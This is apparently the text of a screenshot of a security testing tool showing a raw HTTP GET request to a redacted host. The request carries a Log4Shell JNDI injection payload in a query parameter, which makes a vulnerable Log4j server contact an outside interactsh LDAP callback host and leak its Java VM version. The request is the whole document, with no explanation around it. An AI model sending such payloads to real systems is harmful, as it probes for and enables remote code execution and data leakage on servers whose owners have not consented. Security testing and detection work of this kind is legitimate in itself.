 Pretty Raw Hex \n
1 GET /?test=
${jndi:ldap://${java:vm}.c6q9hbd94815kbe06ak0cg4jtpedba .interactsh.com
/a} HTTP/1.1
2 Host: redacted.com
3 User-Agent: Mozilla
4 Connection: close
5 Accept: */*
6 Accept-Language: en
7 Accept-Encoding: gzip, deflate
8
9